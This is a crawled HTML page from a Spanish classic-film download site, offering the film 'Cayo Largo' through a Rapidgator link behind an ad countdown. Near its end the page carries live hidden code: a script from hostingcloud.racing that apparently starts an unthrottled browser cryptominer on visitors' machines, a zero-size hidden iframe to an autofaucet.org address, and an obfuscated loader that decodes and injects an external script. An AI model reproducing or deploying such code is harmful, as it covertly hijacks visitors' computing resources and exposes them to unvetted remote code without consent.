

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/cayo-largo/
body_size: 8792
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cayo Largo - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/cayo-largo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cayo Largo - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/cayo-largo/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-08-17T05:11:14+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/cayo-largo/","url":"https://descargas.2000peliculassigloxx.com/cayo-largo/","name":"Cayo Largo - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2023-01-03T15:39:02+00:00","dateModified":"2024-08-17T05:11:14+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/cayo-largo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/cayo-largo/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/cayo-largo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"Cayo Largo"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fcayo-largo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fcayo-largo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.9" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=529' />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>Cayo Largo</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/ac893d448df938c5b274f7b129d471fd"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema_personalizado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/iz60.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz012345678921kj3b9wdvytuir6eqpzxsn8ac5ghf7l40mo', b:'{"AZIb":"77ofoh", "BVIb":"407omm", "CXrr1":"xij3q", "DLtag":"g", "Emjk5":"", "XCge1s":"6.dr6t3.kru" , "Zt1":"6r6k2pw.i3z", "ZZ1":"6.wwur6.ktrxj" }', c:'{"Abkr221":"pkqd6z", "Bo9ssm":"//kji.dr6t3.kru/266.vp"}', d:'{"Ag4":"1rja", "Bx1":"2663ijCwdtj", "Cky":"pqk", "Dmg":"kq32z3Et3u3iz"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script>
    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  <script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 